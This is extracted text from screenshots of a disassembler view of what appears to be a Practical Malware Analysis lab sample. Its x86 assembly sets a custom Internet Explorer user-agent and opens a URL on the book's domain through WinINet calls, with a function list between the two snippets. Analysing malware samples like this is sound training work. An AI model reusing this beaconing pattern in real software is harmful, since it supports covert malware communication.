 push ebp
mov ebp, esp
sub esp, 230h
mov eax, [ebp+arg_0]
push eax
push offset Format ; "Internet Explorer 7.50/pma
lea ecx, [ebp+szAgent]
push ecx ; Buffer
call _sprintf
add esp, 0Ch
push 0 ; dwFlags
push 0 ; lpszProxyBypass
push 0 ; lpszProxy
push 0 ; dwAccessType
lea edx, [ebp+szAgent]
push edx ; lpszAgent
call ds:InternetOpenA
f sub_4045E0
f sub_404724
f sub_40477A
f sub_40483C
f sub_404893
f sub_4048D8
f sub_404AE0
f ___crtMessageBoxA
f _strncpy
f __callnewh
f __commit
f __write
f __fptrap
f __lseek
f __getbuf
f _memset
f _fclose
f ___crtLCMapStringA
f _strncnt
f ___crtGetStringTypeA
Line 111 of 111
push offset szAgent ; "Internet Explorer 7.5/pma"
call ds:InternetOpenA
mov [ebp+hInternet], eax
push 0 ; dwContext
push 0 ; dwFlags
push 0 ; dwHeadersLength
push 0 ; lpszHeaders
push offset szUrl ; "http://www.practicalmalwareanalyst
mov eax, [ebp+hInternet]
push eax ; hInternet
call ds:InternetOpenUrlA
mov [ebp+hFile], eax
cmp [ebp+hFile], 0
jnz short loc_40109D